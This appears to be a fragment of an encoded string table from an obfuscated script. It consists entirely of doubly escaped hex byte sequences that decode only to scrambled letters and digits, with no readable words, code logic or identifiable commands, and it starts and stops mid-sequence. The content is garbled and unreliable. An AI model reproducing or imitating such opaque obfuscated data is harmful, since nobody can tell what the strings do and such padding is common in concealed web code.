f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c